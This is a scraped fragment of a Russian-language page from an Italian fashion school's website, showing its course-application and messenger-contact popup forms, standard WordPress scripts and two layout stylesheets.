10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"b0f4b9c508","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696e42c8d5dfc" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696e42c8d5dfc"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696e42c8d5e33" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696e42c8d5e33"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696e42c8d5e4a" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696e42c8d5e4a" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696e42c8d5ef5" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696e42c8d5ef5"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1419373784.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1419373784" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%B8%D0%B9-%D0%B2%D0%B8%D0%B4-%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B2%D1%86%D0%B0/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="cce1f1c7df">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%B8%D0%B9-%D0%B2%D0%B8%D0%B4-%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B2%D1%86%D0%B0/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="a530fc4746">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3
body_size: 515
content:
.breadcrumb {
	padding: 8px 15px;
    margin: 0;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px;
    font-size:12px;
}
.breadcrumb>li {
	display: inline-block;
}
.breadcrumb>.active,
.breadcrumb>span {
	color: #777;
}
.breadcrumb a:hover {
	text-decoration: underline;
}

.ult_tab_section .aio-icon.none {
	display: none;
}

@media (max-width:768px) {
	/* fix courses mobile view */
	#inner_content-5-44740 > .vc_row {
		margin: 0 !important;
	}
	#inner_content-5-44740 .wpb_single_image {
		margin: 0 -15px !important;
	}
	.wpb_single_image img {
		width: 100%;
	}

	.dhvc-form-container .wpb_row {
		margin: 0 !important;
	}
	.showbiz-container {
		min-width: 275px !important;
	}
	/* custom widgets */
	
	.vc_custom_1622447129925 {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media (prefers-color-scheme: dark) {
	#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon {
		color: #fff;
	}
}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 681
content:
#section-4-44735 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#_posts_grid-6-44735 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-6-44735 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-6-44735 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-6-44735 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:30%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-6-44735 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-6-44735 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-6-44735 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-6-44735 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-6-44735 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-6-44735 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-6-44735 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-6-44735 .oxy-post{flex-direction:column}#_posts_grid-6-44735 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-6-44735 .oxy-read-more{font-size:0.8em;color:#ffffff;background-color:#000000;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-6-44735 .oxy-easy-posts-pages{text-align:center}#_posts_grid-6-44735 .oxy-read-more:hover{text-decoration:none}